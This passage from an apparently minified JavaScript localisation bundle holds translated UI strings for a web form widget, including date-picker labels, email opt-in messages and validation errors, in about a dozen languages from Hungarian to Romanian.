hónap",january:"január",february:"február",march:"március",april:"április",may:"máj",june:"június",july:"július",august:"augusztus",september:"szeptember",october:"október",november:"november",december:"december",sunday:"vasárnap",monday:"hétfő",tuesday:"kedd",wednesday:"szerda",thursday:"csütörtök",friday:"péntek",saturday:"szombat",sundayShort:"va",mondayShort:"hé",tuesdayShort:"ke",wednesdayShort:"sze",thursdayShort:"csü",fridayShort:"pé",saturdayShort:"szo"},emailOptIn:"Ellenőrizze az e-mailjeit, hogy ismét feliratkozzon.",resubscribeMessage:"Úgy tűnik, leiratkozott az e-mailes kommunikációról. Kattintson ide, hogy kapjon egy e-mailt, és ismét feliratkozzon.",emailSuggestion:"Így értette: {{ email }}?",submitText:"Beküldés",defaultSelectOptionLabel:"Válasszon",notYou:"Nem Ön az?",resetTheForm:"Kattintson ide a visszaállításhoz",submissionValidation:{INVALID_EMAIL_FORMAT:"Az e-mailt megfelelően kell formázni.",REQUIRED_FIELD:"Töltse ki ezt a kötelező mezőt.",INVALID_NUMBER:"Adjon meg egy érvényes számot.",INVALID_DATE:"Adjon meg egy érvényes dátumot.",INVALID_PHONE_FORMAT:"Az érvényes telefonszám csupán a következőket tartalmazhatja: számok, +()-. vagy x",FILE_TOO_LARGE:"A kiválasztott fájl túl nagy. A maximális megengedett méret 100 MB.",INVALID_EMAIL:"Adjon meg egy érvényes e-mail-címet.",BLOCKED_EMAIL:"Adjon meg másik e-mail-címet. Az űrlapon nem rögzíthetőek címek {{ domain }} tartományból.",NUMBER_OUT_OF_RANGE:"A megadott szám a tartományon kívül esik.",MIN_NUMBER:"Adjon meg egy számot, amely nem kisebb, mint {{ min }}.",MAX_NUMBER:"Adjon meg egy számot, amely nem nagyobb, mint {{ max }}.",INPUT_TOO_LARGE:"Legfeljebb {{ length }} karaktert használhat."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Töltse ki a kötelező mezőket.",BLOCKED_EMAIL:"A folytatáshoz módosítsa az e-mail-címét.",TOO_MANY_REQUESTS:"Hiba történt az űrlap beküldése során. Várjon néhány másodpercet, és próbálkozzon újra."},pagination:{next:"Következő",previous:"Előző",step:"{{currentPage}} / {{numberOfPages}}"},fieldErrors:{required:"Töltse ki a(z) „{{label}}” elemet itt: {{link}}",validation:"Javítsa ki a(z) „{{label}}” elemet itt: {{link}}",pageNumber:"{{pageNumber}}. lépés"}},id:{pikaday:{previousMonth:"Bulan Sebelumnya",nextMonth:"Bulan Berikutnya",january:"Januari",february:"Februari",march:"Maret",april:"April",may:"Mei",june:"Juni",july:"Juli",august:"Agustus",september:"September",october:"Oktober",november:"November",december:"Desember",sunday:"Minggu",monday:"Senin",tuesday:"Selasa",wednesday:"Rabu",thursday:"Kamis",friday:"Jumat",saturday:"Sabtu",sundayShort:"Min",mondayShort:"Sen",tuesdayShort:"Sel",wednesdayShort:"Rab",thursdayShort:"Kam",fridayShort:"Jum",saturdayShort:"Sab"},emailOptIn:"Periksa email Anda untuk berlangganan kembali.",resubscribeMessage:"Sepertinya Anda telah memilih tidak berlangganan komunikasi email. Klik di sini untuk mendapatkan email dan memilih berlangganan kembali.",emailSuggestion:"Apakah maksud Anda {{ email }}?",submitText:"Kirim",defaultSelectOptionLabel:"Pilih",notYou:"Bukan Anda?",resetTheForm:"Klik di sini untuk mereset",submissionValidation:{INVALID_EMAIL_FORMAT:"Email harus diformat dengan benar.",REQUIRED_FIELD:"Lengkapi bidang wajib diisi ini.",INVALID_NUMBER:"Masukkan angka yang valid.",INVALID_DATE:"Silakan masukkan tanggal yang valid",INVALID_PHONE_FORMAT:"Nomor telepon yang valid hanya berisi angka, +()-. atau x",FILE_TOO_LARGE:"File yang dipilih terlalu besar. Ukuran maksimum yang diizinkan adalah 100MB.",INVALID_EMAIL:"Masukkan alamat email yang valid.",BLOCKED_EMAIL:"Masukkan alamat email lain. Formulir ini tidak menerima alamat dari {{ domain }}.",NUMBER_OUT_OF_RANGE:"Angka yang Anda masukkan tidak berada dalam rentang.",MIN_NUMBER:"Masukkan angka yang lebih besar dari atau sama dengan {{ min }}.",MAX_NUMBER:"Masukkan angka yang lebih kecil dari atau sama dengan {{ max }}.",INPUT_TOO_LARGE:"Gunakan kurang dari {{ length }} karakter."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Lengkapi semua bidang wajib diisi.",BLOCKED_EMAIL:"Ubah alamat email Anda untuk melanjutkan.",TOO_MANY_REQUESTS:"Terjadi masalah saat mengirimkan formulir Anda. Mohon tunggu beberapa detik dan coba lagi."},pagination:{next:"Berikutnya",previous:"Sebelumnya",step:"{{currentPage}} dari {{numberOfPages}}"},fieldErrors:{required:"Harap lengkapi '{{label}}' pada {{link}}",validation:"Harap perbaiki '{{label}}' pada {{link}}",pageNumber:"Langkah {{pageNumber}}"}},it:{pikaday:{previousMonth:"Mese scorso",nextMonth:"Mese prossimo",january:"Gennaio",february:"Febbraio",march:"Marzo",april:"Aprile",may:"Maggio",june:"Giugno",july:"Luglio",august:"Agosto",september:"Settembre",october:"Ottobre",november:"Novembre",december:"Dicembre",sunday:"Domenica",monday:"Lunedì",tuesday:"Martedì",wednesday:"Mercoledì",thursday:"Giovedì",friday:"Venerdì",saturday:"Sabato",sundayShort:"Dom",mondayShort:"Mon",tuesdayShort:"Mar",wednesdayShort:"Mer",thursdayShort:"Gio",fridayShort:"Ven",saturdayShort:"Sab"},emailOptIn:"Verifica il tuo indirizzo e-mail per effettuare la riattivazione.",resubscribeMessage:"Sembra che tu abbia deciso di non ricevere comunicazioni e-mail. Fai clic qui per ricevere un'e-mail ed effettuare la riattivazione.",emailSuggestion:"Forse intendevi {{ email }}?",submitText:"Invia",defaultSelectOptionLabel:"Seleziona",notYou:"Non sei tu?",resetTheForm:"Fai clic qui per reimpostare",submissionValidation:{INVALID_EMAIL_FORMAT:"L'e-mail deve essere formattata correttamente.",REQUIRED_FIELD:"Compila il campo richiesto.",INVALID_NUMBER:"Inserisci un numero valido.",INVALID_DATE:"Inserisci una data valida.",INVALID_PHONE_FORMAT:"Un numero di telefono valido può contenere solo numeri, +()-. o x",FILE_TOO_LARGE:"Il file selezionato è troppo grande. La dimensione massima consentita è  100 MB.",INVALID_EMAIL:"Inserisci un indirizzo e-mail valido.",BLOCKED_EMAIL:"Inserisci un indirizzo e-mail diverso. Il modulo non accetta indirizzi da {{ domain }}.",NUMBER_OUT_OF_RANGE:"Il numero inserito non rientra nei valori consentiti.",MIN_NUMBER:"Inserire un numero maggiore o uguale a {{ min }}.",MAX_NUMBER:"Inserire un numero minore o uguale {{ max }}.",INPUT_TOO_LARGE:"Utilizza meno di {{ length }} caratteri."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Compila tutti i campi richiesti.",BLOCKED_EMAIL:"Modifica l'indirizzo e-mail per continuare.",TOO_MANY_REQUESTS:"Si è verificato un problema durante l'invio del form. Attendi qualche secondo e riprova."},pagination:{next:"Avanti",previous:"Indietro",step:"{{currentPage}} di {{numberOfPages}}"},fieldErrors:{required:'Completa "{{label}}" su {{link}}',validation:'Correggi "{{label}}" su {{link}}',pageNumber:"Fase {{pageNumber}}"}},ja:{pikaday:{previousMonth:"前月",nextMonth:"翌月",january:"1月",february:"2月",march:"3月",april:"4月",may:"5月",june:"6月",july:"7月",august:"8月",september:"9月",october:"10月",november:"11月",december:"12月",sunday:"日曜日",monday:"月曜日",tuesday:"火曜日",wednesday:"水曜日",thursday:"木曜日",friday:"金曜日",saturday:"土曜日",sundayShort:"日",mondayShort:"月",tuesdayShort:"火",wednesdayShort:"水",thursdayShort:"木",fridayShort:"金",saturdayShort:"土"},emailOptIn:"Eメールアドレスに確認用のメールを送信しました。\nEメールを確認し、再講読の設定をしてください。",resubscribeMessage:"あなたは配信を停止済みと思われます。再度Eメールの配信に登録するには、こちらをクリックしてください。",emailSuggestion:"もしかして、{{ email }}でしょうか？",submitText:"送信",defaultSelectOptionLabel:"選択してください",notYou:"あなたではありませんか?",resetTheForm:"リセットするにはここをクリックしてください",submissionValidation:{INVALID_EMAIL_FORMAT:"メールアドレスの形式が正しくありません。",REQUIRED_FIELD:"この必須項目を入力してください。",INVALID_NUMBER:"有効な番号を入力してください。",INVALID_DATE:"有効な日付を入力してください。",INVALID_PHONE_FORMAT:"有効な電話番号に使用できるのは、数字、+()-、またはxのみです",FILE_TOO_LARGE:"選択されたファイルは大きすぎます。許容される最大サイズは100MBです。",INVALID_EMAIL:"有効なEメールアドレスを入力してください。",BLOCKED_EMAIL:"別のEメールアドレスを入力してください。このフォームに{{ domain }}からのアドレスを入力することはできません。",NUMBER_OUT_OF_RANGE:"入力された数字は範囲外です。",MIN_NUMBER:"{{ min }}以上の数値を入力してください。",MAX_NUMBER:"{{ max }}以下の数値を入力してください。",INPUT_TOO_LARGE:"{{ length }}文字未満にしてください。"},submissionErrors:{MISSING_REQUIRED_FIELDS:"全ての必須項目に入力してください。",BLOCKED_EMAIL:"続行するにはEメールアドレスを変更してください。",TOO_MANY_REQUESTS:"フォームの送信時に問題が発生しました。数秒待ってからもう一度お待ちください。"},pagination:{next:"次へ",previous:"前へ",step:"{{currentPage}}/{{numberOfPages}}"},fieldErrors:{required:"{{link}}で「{{label}}」を完了してください",validation:"{{link}}で「{{label}}」を修正してください",pageNumber:"ステップ{{pageNumber}}"}},ko:{pikaday:{previousMonth:"이전 달",nextMonth:"다음 달",january:"1월",february:"2월",march:"3월",april:"4월",may:"5월",june:"6월",july:"7월",august:"8월",september:"9월",october:"10월",november:"11월",december:"12월",sunday:"일요일",monday:"월요일",tuesday:"화요일",wednesday:"수요일",thursday:"목요일",friday:"금요일",saturday:"토요일",sundayShort:"일",mondayShort:"월",tuesdayShort:"화",wednesdayShort:"수",thursdayShort:"목",fridayShort:"금",saturdayShort:"토"},emailOptIn:"다시 수신할 이메일을 확인하십시오.",resubscribeMessage:"이메일 통신을 수신 거부한 것 같습니다. 이메일을 받고 다시 수신하려면 여기를 클릭하십시오.",emailSuggestion:"{{ email }}이 맞나요?",submitText:"제출",defaultSelectOptionLabel:"선택하십시오.",notYou:"필요 없나요?",resetTheForm:"재설정하려면 여기를 클릭하십시오.",submissionValidation:{INVALID_EMAIL_FORMAT:"이메일 형식이 정확해야 합니다.",REQUIRED_FIELD:"필수 필드를 입력하십시오.",INVALID_NUMBER:"올바른 숫자를 입력하십시오.",INVALID_DATE:"올바른 날짜를 입력하십시오.",INVALID_PHONE_FORMAT:"유효한 전화 번호는 + ( ) - x만 포함할 수 있습니다.",FILE_TOO_LARGE:"선택한 파일이 너무 큽니다. 허용되는 최대 크기는 100MB입니다.",INVALID_EMAIL:"유효한 이메일 주소를 입력하십시오.",BLOCKED_EMAIL:"다른 이메일 주소를 입력하십시오. 이 양식에서는 {{ domain }}의 주소를 사용할 수 없습니다.",NUMBER_OUT_OF_RANGE:"입력한 숫자가 범위 내에 없습니다.",MIN_NUMBER:"{{ min }}보다 크거나 같은 숫자를 입력하십시오.",MAX_NUMBER:"{{ max }}보다 작거나 같은 숫자를 입력하십시오.",INPUT_TOO_LARGE:"{{ length }}자 미만으로 입력하십시오."},submissionErrors:{MISSING_REQUIRED_FIELDS:"필수 필드를 모두 입력하십시오.",BLOCKED_EMAIL:"계속하려면 이메일 주소를 변경하십시오.",TOO_MANY_REQUESTS:"양식을 제출하는 동안 문제가 발생했습니다. 잠시 후 다시 시도하십시오."},pagination:{next:"다음",previous:"이전",step:"{{numberOfPages}}페이지 중 {{currentPage}}페이지"},fieldErrors:{required:"{{link}}에서 '{{label}}'을(를) 완료하세요",validation:"{{link}}에서 '{{label}}'을(를) 고정하세요",pageNumber:"{{pageNumber}}단계"}},lt:{pikaday:{previousMonth:"Ankstesnis mėnuo",nextMonth:"Kitas mėnuo",january:"Sausis",february:"Vasaris",march:"Kovas",april:"Balandis",may:"Gegužė",june:"Birželis",july:"Liepa",august:"Rugpjūtis",september:"Rugsėjis",october:"Spalis",november:"Lapkritis",december:"Gruodis",sunday:"Sekmadienis",monday:"Pirmadienis",tuesday:"Antradienis",wednesday:"Trečiadienis",thursday:"Ketvirtadienis",friday:"Penktadienis",saturday:"Šeštadienis",sundayShort:"S",mondayShort:"Pr",tuesdayShort:"A",wednesdayShort:"T",thursdayShort:"K",fridayShort:"Pn",saturdayShort:"Š"},emailOptIn:"Patikrinkite el. pašto adresą, kad galėtumėte sugrįžti.",resubscribeMessage:"Atrodo, esate atsisakę pranešimų siuntimo el. paštu. Spustelėkite čia, kad būtų išsiųstas el. laiškas ir vėl užsisakytumėte.",emailSuggestion:"Ar turėjote omenyje {{ email }}?",submitText:"Pateikti",defaultSelectOptionLabel:"Pasirinkite",notYou:"Ne jūs?",resetTheForm:"Norėdami nustatyti iš naujo, spustelėkite čia",submissionValidation:{INVALID_EMAIL_FORMAT:"El. laiškai turi būti tinkamai formatuoti.",REQUIRED_FIELD:"Užpildykite šį būtinąjį lauką.",INVALID_NUMBER:"Įveskite tinkamą numerį.",INVALID_DATE:"Įveskite tinkamą datą",INVALID_PHONE_FORMAT:"Galiojantį telefono numerį gali sudaryti tik skaitmenys, +()-. arba x",FILE_TOO_LARGE:"Pasirinktas failas per didelis. Didžiausias leidžiamas dydis – 100 MB.",INVALID_EMAIL:"Įveskite teisingą el. pašto adresą.",BLOCKED_EMAIL:"Įveskite kitą el. pašto adresą. Šioje formoje pateikti {{ domain }} priklausančių adresų negalima.",NUMBER_OUT_OF_RANGE:"Jūsų įvestas skaičius yra už diapazono ribų.",MIN_NUMBER:"Įveskite numerį, didesnį už {{ min }} arba jam lygų.",MAX_NUMBER:"Įveskite numerį, mažesnį už {{ max }} arba jam lygų.",INPUT_TOO_LARGE:"Įveskite mažiau nei {{ length }} ženkl."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Užpildykite visus būtinus laukus.",BLOCKED_EMAIL:"Norėdami tęsti, pakeiskite el. pašto adresą.",TOO_MANY_REQUESTS:"Pateikiant formą kilo problema. Palaukite keletą sekundžių ir bandykite dar kartą."},pagination:{next:"Kitas",previous:"Ankstesnis",step:"{{currentPage}} puslapis iš {{numberOfPages}}"},fieldErrors:{required:"Užpildykite lauką „{{label}}“, esantį {{link}}",validation:"Pataisykite įvestį lauke „{{label}}“, esančiame {{link}}",pageNumber:"{{pageNumber}} žingsnis"}},ms:{pikaday:{previousMonth:"Bulan Terdahulu",nextMonth:"Bulan Seterusnya",january:"Januari",february:"Februari",march:"Mac",april:"April",may:"Mei",june:"Jun",july:"Julai",august:"Ogos",september:"September",october:"Oktober",november:"November",december:"Disember",sunday:"Ahad",monday:"Isnin",tuesday:"Selasa",wednesday:"Rabu",thursday:"Khamis",friday:"Jumaat",saturday:"Sabtu",sundayShort:"Aha",mondayShort:"Isn",tuesdayShort:"Sel",wednesdayShort:"Rab",thursdayShort:"Kha",fridayShort:"Jum",saturdayShort:"Sab"},emailOptIn:"Sila semak e-mel anda untuk memilih masuk semula.",resubscribeMessage:"Nampaknya anda telah memilih keluar daripada komunikasi e-mel. Klik di sini untuk mendapatkan e-mel dan memilih masuk semula.",emailSuggestion:"Adakah anda memaksudkan {{ email }}?",submitText:"Serah",defaultSelectOptionLabel:"Sila Pilih",notYou:"Bukan anda?",resetTheForm:"Klik di sini untuk menetapkan semula",submissionValidation:{INVALID_EMAIL_FORMAT:"E-mel mesti diformatkan dengan betul.",REQUIRED_FIELD:"Sila lengkapkan medan yang diperlukan ini.",INVALID_NUMBER:"Sila masukkan nombor yang sah.",INVALID_DATE:"Sila masukkan tarikh yang sah.",INVALID_PHONE_FORMAT:"Nombor telefon yang sah hanya boleh mengandungi nombor, +()-. atau x",FILE_TOO_LARGE:"Fail yang dipilih terlalu besar. Saiz maksimum yang dibenarkan ialah 100MB.",INVALID_EMAIL:"Sila masukkan alamat e-mel yang sah.",BLOCKED_EMAIL:"Sila masukkan alamat e-mel lain. Borang ini tidak menerima alamat daripada {{ domain }}.",NUMBER_OUT_OF_RANGE:"Nombor yang anda masukkan di luar julat.",MIN_NUMBER:"Sila masukkan nombor yang lebih besar daripada atau sama dengan {{ min }}.",MAX_NUMBER:"Sila masukkan nombor yang kurang daripada atau sama dengan {{ max }}.",INPUT_TOO_LARGE:"Sila gunakan kurang daripada {{ length }} aksara."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Sila lengkapkan semua medan yang diperlukan.",BLOCKED_EMAIL:"Sila ubah alamat e-mel anda untuk meneruskan.",TOO_MANY_REQUESTS:"Terdapat masalah menyerahkan borang anda. Sila tunggu beberapa saat dan cuba lagi."},pagination:{next:"Seterusnya",previous:"Terdahulu",step:"{{currentPage}} daripada {{numberOfPages}}"},fieldErrors:{required:"Sila lengkapkan '{{label}}' di {{link}}",validation:"Sila betulkan '{{label}}' di {{link}}",pageNumber:"Langkah {{pageNumber}}"}},nl:{pikaday:{previousMonth:"Vorige maand",nextMonth:"Volgende maand",january:"Januari",february:"Februari",march:"Maart",april:"April",may:"Mei",june:"Juni",july:"Juli",august:"Augustus",september:"September",october:"Oktober",november:"November",december:"December",sunday:"Zondag",monday:"Maandag",tuesday:"Dinsdag",wednesday:"Woensdag",thursday:"Donderdag",friday:"Vrijdag",saturday:"Zaterdag",sundayShort:"Zo",mondayShort:"Ma",tuesdayShort:"Di",wednesdayShort:"Wo",thursdayShort:"Do",fridayShort:"Vr",saturdayShort:"Za"},emailOptIn:"Controleer je e-mail om je opnieuw aan te melden.",resubscribeMessage:"Je hebt je afgemeld voor e-mailberichten. Klik hier om een e-mail te ontvangen en je opnieuw aan te melden.",emailSuggestion:"Bedoel je {{ email }}?",submitText:"Verzenden",defaultSelectOptionLabel:"Selecteer",notYou:"Ben jij dit niet?",resetTheForm:"Klik hier om te resetten.",submissionValidation:{INVALID_EMAIL_FORMAT:"E-mail moet correct worden opgemaakt.",REQUIRED_FIELD:"Vul dit verplichte veld in.",INVALID_NUMBER:"Voer een geldig nummer in.",INVALID_DATE:"Vul een geldige datum in.",INVALID_PHONE_FORMAT:"Een geldig telefoonnummer mag alleen cijfers, +()-. of x bevatten.",FILE_TOO_LARGE:"Het geselecteerde bestand is te groot. De maximum grootte is 100 MB.",INVALID_EMAIL:"Voer een geldig e-mailadres in.",BLOCKED_EMAIL:"Voer een ander e-mailadres in. In dit formulier kun je geen adressen invullen van {{ domain }}.",NUMBER_OUT_OF_RANGE:"Het ingevoerde getal ligt niet in het bereik.",MIN_NUMBER:"Voer een getal in dat groter dan of gelijk aan {{ min }} is.",MAX_NUMBER:"Voer een getal kleiner dan of gelijk aan {{ max }} in.",INPUT_TOO_LARGE:"Gebruik minder dan {{ length }} tekens."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Vul alle verplichte velden in.",BLOCKED_EMAIL:"Wijzig je e-mailadres om verder te gaan.",TOO_MANY_REQUESTS:"Er is een probleem opgetreden bij het inzenden van je formulier. Wacht een paar seconden en probeer het opnieuw."},pagination:{next:"Volgende",previous:"Vorige",step:"{{currentPage}} van {{numberOfPages}}"},fieldErrors:{required:"Voltooi '{{label}}' voor {{link}}",validation:"Corrigeer '{{label}}' voor {{link}}",pageNumber:"Stap {{pageNumber}}"}},"no-no":{pikaday:{previousMonth:"Forrige måned",nextMonth:"Neste måned",january:"januar",february:"februar",march:"mars",april:"april",may:"mai",june:"juni",july:"juli",august:"august",september:"september",october:"oktober",november:"november",december:"desember",sunday:"søndag",monday:"mandag",tuesday:"tirsdag",wednesday:"onsdag",thursday:"torsdag",friday:"fredag",saturday:"lørdag",sundayShort:"søn",mondayShort:"man",tuesdayShort:"tir",wednesdayShort:"ons",thursdayShort:"tor",fridayShort:"fre",saturdayShort:"lør"},emailOptIn:"Vennligst sjekk din e-post for å melde deg på igjen.",resubscribeMessage:"Det ser ut til at du har meldt deg av e-postkommunikasjon. Klikk her for å få en e-post som lar deg melde deg på igjen.",emailSuggestion:"Mente du {{ email }}?",submitText:"Send ",defaultSelectOptionLabel:"Velg",notYou:"Er det ikke deg?",resetTheForm:"Klikk her for å tilbakestille",submissionValidation:{INVALID_EMAIL_FORMAT:"E-posten må ha riktig format.",REQUIRED_FIELD:"Du må fylle ut dette obligatoriske feltet.",INVALID_NUMBER:"Vennligst oppgi et gyldig nummer.",INVALID_DATE:"Angi en gyldig dato.",INVALID_PHONE_FORMAT:"Et gyldig telefonnummer kan kun inneholde tall, +()-. eller x",FILE_TOO_LARGE:"Valgt fil er for stor. Maksimal tillatt størrelse er 100 MB.",INVALID_EMAIL:"Vennligst oppgi en gyldig e-postadresse.",BLOCKED_EMAIL:"Angi en annen e-postadresse. Dette skjemaet godtar ikke adresser fra {{ domain }}.",NUMBER_OUT_OF_RANGE:"Nummeret du angav, er ikke innenfor området.",MIN_NUMBER:"Angi et nummer som er større eller likt {{ min }}.",MAX_NUMBER:"Angi et nummer som er mindre eller likt {{ max }}.",INPUT_TOO_LARGE:"Bruk færre enn {{ length }} tegn."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Fyll ut alle nødvendige felt.",BLOCKED_EMAIL:"Endre e-postadressen for å fortsette.",TOO_MANY_REQUESTS:"Det oppstode et problem under innsending av skjemaet. Vent litt og prøv på nytt."},pagination:{next:"Neste",previous:"Forrige",step:"{{currentPage}} av {{numberOfPages}}"},fieldErrors:{required:'Fullfør "{{label}}" på {{link}}',validation:'Fiks "{{label}}" på {{link}}',pageNumber:"Trinn {{pageNumber}}"}},pl:{pikaday:{previousMonth:"Poprzedni miesiąc",nextMonth:"Następny miesiąc",january:"Styczeń",february:"Luty",march:"Marzec",april:"Kwiecień",may:"Maj",june:"Czerwiec",july:"Lipiec",august:"Sierpień",september:"Wrzesień",october:"Październik",november:"Listopad",december:"Grudzień",sunday:"Niedziela",monday:"Poniedziałek",tuesday:"Wtorek",wednesday:"Środa",thursday:"Czwartek",friday:"Piątek",saturday:"Sobota",sundayShort:"niedz.",mondayShort:"pon.",tuesdayShort:"wt.",wednesdayShort:"śr.",thursdayShort:"czw.",fridayShort:"pt.",saturdayShort:"sob."},emailOptIn:"Sprawdź skrzynkę e-mail, aby wznowić subskrypcję.",resubscribeMessage:"Wygląda na to, że nie chcesz już otrzymywać e-maili. Kliknij tutaj, aby wznowić subskrypcję.",emailSuggestion:"Czy chodziło Ci o {{ email }}?",submitText:"Prześlij",defaultSelectOptionLabel:"Wybierz",notYou:"To nie Ty?",resetTheForm:"Kliknij tutaj, aby zresetować",submissionValidation:{INVALID_EMAIL_FORMAT:"Adres e-mail musi mieć poprawny format.",REQUIRED_FIELD:"Uzupełnij to wymagane pole.",INVALID_NUMBER:"Wprowadź prawidłowy numer.",INVALID_DATE:"Wprowadź prawidłową datę.",INVALID_PHONE_FORMAT:"Prawidłowy numer telefonu może zawierać tylko numery, +()-. lub x",FILE_TOO_LARGE:"Wybrany plik jest za duży. Maksymalny dozwolony rozmiar to 100 MB.",INVALID_EMAIL:"Wprowadź prawidłowy adres e-mail.",BLOCKED_EMAIL:"Wprowadź inny adres e-mail. Ten formularz nie akceptuje adresów w domenie {{ domain }}.",NUMBER_OUT_OF_RANGE:"Wprowadzona liczba jest poza zakresem.",MIN_NUMBER:"Wprowadź liczbę większą lub równą {{ min }}.",MAX_NUMBER:"Wprowadź liczbę mniejszą lub równą {{ max }}.",INPUT_TOO_LARGE:"Użyj mniejszą liczbę znaków niż: {{ length }}."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Uzupełnij wszystkie wymagane pola.",BLOCKED_EMAIL:"Zmień adres e-mail, aby kontynuować.",TOO_MANY_REQUESTS:"Podczas przesyłania formularza wystąpił błąd. Odczekaj chwilę i spróbuj ponownie."},pagination:{next:"Następna",previous:"Poprzednia",step:"{{currentPage}} z {{numberOfPages}}"},fieldErrors:{required:"Ukończ: „{{label}}” ({{link}})",validation:"Rozwiąż problem: „{{label}}” ({{link}})",pageNumber:"Krok {{pageNumber}}"}},"pt-br":{pikaday:{previousMonth:"Mês anterior",nextMonth:"Próximo mês",january:"Janeiro",february:"Fevereiro",march:"Março",april:"Abril",may:"Maio",june:"Junho",july:"Julho",august:"Agosto",september:"Setembro",october:"Outubro",november:"Novembro",december:"Dezembro",sunday:"Domingo",monday:"Segunda-feira",tuesday:"Terça-feira",wednesday:"Quarta-feira",thursday:"Quinta-feira",friday:"Sexta-feira",saturday:"Sábado",sundayShort:"Dom",mondayShort:"Seg",tuesdayShort:"Ter",wednesdayShort:"Qua",thursdayShort:"Qui",fridayShort:"Sex",saturdayShort:"Sáb"},emailOptIn:"Confirme seu e-mail para voltar a receber a comunicação.",resubscribeMessage:"Parece que você optou por sair da comunicação por e-mail. Clique aqui para receber um e-mail e voltar a receber a comunicação.",emailSuggestion:"Você quis dizer {{ email }}?",submitText:"Enviar",defaultSelectOptionLabel:"Selecione",notYou:"Não é você?",resetTheForm:"Clique aqui para redefinir",submissionValidation:{INVALID_EMAIL_FORMAT:"O e-mail deve ser formatado corretamente",REQUIRED_FIELD:"Preencha esse campo obrigatório.",INVALID_NUMBER:"Insira um número válido.",INVALID_DATE:"Insira uma data válida.",INVALID_PHONE_FORMAT:"Um número de telefone válido pode conter apenas números, +()-. ou x",FILE_TOO_LARGE:"O arquivo selecionado é muito grande. O tamanho máximo permitido é de 100 MB.",INVALID_EMAIL:"Insira um endereço de email válido.",BLOCKED_EMAIL:"Insira um endereço de e-mail diferente. Este formulário não aceita endereços de {{ domain }}.",NUMBER_OUT_OF_RANGE:"O número que você inseriu não está dentro do intervalo.",MIN_NUMBER:"Insira um número maior ou igual a {{ min }}.",MAX_NUMBER:"Insira um número menor ou igual a {{ max }}.",INPUT_TOO_LARGE:"Use menos de {{ length }} caracteres."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Preencha todos os campos obrigatórios.",BLOCKED_EMAIL:"Altere seu endereço de e-mail para continuar.",TOO_MANY_REQUESTS:"Ocorreu um problema ao enviar seu formulário. Aguarde alguns segundos e tente novamente."},pagination:{next:"Próximo",previous:"Anterior",step:"{{currentPage}} de {{numberOfPages}}"},fieldErrors:{required:"Preencha '{{label}}' em {{link}}",validation:"Corrija '{{label}}' em {{link}}",pageNumber:"Etapa {{pageNumber}}"}},"pt-pt":{pikaday:{previousMonth:"Mês anterior",nextMonth:"Próximo mês",january:"Janeiro",february:"Fevereiro",march:"Março",april:"Abril",may:"Maio",june:"Junho",july:"Julho",august:"Agosto",september:"Setembro",october:"Outubro",november:"Novembro",december:"Dezembro",sunday:"Domingo",monday:"Segunda-feira",tuesday:"Terça-feira",wednesday:"Quarta-feira",thursday:"Quinta-feira",friday:"Sexta-feira",saturday:"Sábado",sundayShort:"Dom",mondayShort:"Seg",tuesdayShort:"Ter",wednesdayShort:"Qua",thursdayShort:"Qui",fridayShort:"Sex",saturdayShort:"Sáb"},emailOptIn:"Verifique o seu e-mail para voltar ativamente por participar.",resubscribeMessage:"Aparentemente, optou por não receber comunicações por e-mail. Clique aqui para obter um e-mail e optar por regressar.",emailSuggestion:"Quis dizer {{ email }}?",submitText:"Submeter",defaultSelectOptionLabel:"Selecione",notYou:"Não é você?",resetTheForm:"Clique aqui para redefinir",submissionValidation:{INVALID_EMAIL_FORMAT:"O e-mail tem de estar formatado corretamente.",REQUIRED_FIELD:"Preencha este campo obrigatório.",INVALID_NUMBER:"Introduza um número válido.",INVALID_DATE:"Introduza uma data válida.",INVALID_PHONE_FORMAT:"Um número de telefone válido só pode conter números, +()-. ou x",FILE_TOO_LARGE:"O ficheiro selecionado é muito grande. O tamanho máximo permitido é 100 MB.",INVALID_EMAIL:"Introduza um endereço de e-mail válido.",BLOCKED_EMAIL:"Introduza um endereço de e-mail diferente. Este formulário não aceita endereços de {{ domain }}.",NUMBER_OUT_OF_RANGE:"O número que introduziu não se encontra no intervalo.",MIN_NUMBER:"Introduza um número superior ou igual a {{ min }}.",MAX_NUMBER:"Introduza um número que seja menos ou igual a {{ max }}.",INPUT_TOO_LARGE:"Utilize menos de {{ length }} carateres."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Preencha todos os campos obrigatórios.",BLOCKED_EMAIL:"Altere o seu endereço de e-mail para continuar.",TOO_MANY_REQUESTS:"Ocorreu um problema ao submeter o formulário. Espere alguns segundos e tente novamente."},pagination:{next:"Seguinte",previous:"Anterior",step:"{{currentPage}} de {{numberOfPages}}"},fieldErrors:{required:'Complete "{{label}}" em {{link}}',validation:'Solucione "{{label}}" em {{link}}',pageNumber:"Passo {{pageNumber}}"}},ro:{pikaday:{previousMonth:"Luna precedentă",nextMonth:"Luna următoare",january:"Ianuarie",february:"Februarie",march:"Martie",april:"Aprilie",may:"Mai",june:"Iunie",july:"Iulie",august:"August",september:"Septembrie",october:"Octombrie",november:"Noiembrie",december:"Decembrie",sunday:"Duminică",monday:"Luni",tuesday:"Marți",wednesday:"Miercuri",thursday:"Joi",friday:"Vineri",saturday:"Sâmbătă",sundayShort:"Dum",mondayShort:"Lun",tuesdayShort:"Mar",wednesdayShort:"Mie",thursdayShort:"Joi",fridayShort:"Vin",saturdayShort:"Sâm"},emailOptIn:"Verificați e-mailul pentru a reveni.",resubscribeMessage:"Se pare că v-ați dezabonat de la e-mail-urile noastre. Click aici pentru a vă abona din nou.",emailSuggestion:"Ați vrut să spuneți {{ email }}?",submitText:"Trimiteți",defaultSelectOptionLabel:"Selectați",notYou:"Nu sunteți dvs.?",resetTheForm:"Click aici pentru a reseta",submissionValidation:{INVALID_EMAIL_FORMAT:"Adresa de e-mail nu este validă.",REQUIRED_FIELD:"Completați acest câmp obligatoriu.",INVALID_NUMBER:"Introduceți un număr valid.",INVALID_DATE:"Introduceți o dată validă.",INVALID_PHONE_FORMAT:"Un număr de telefon valid poate conține doar numere, +()-. sau x",FILE_TOO_LARGE:"Fișierul selectat este prea mare. Dimensiunea maximă permisă este de 100 MB.",INVALID_EMAIL:"Introduceți o adresă de e-mail 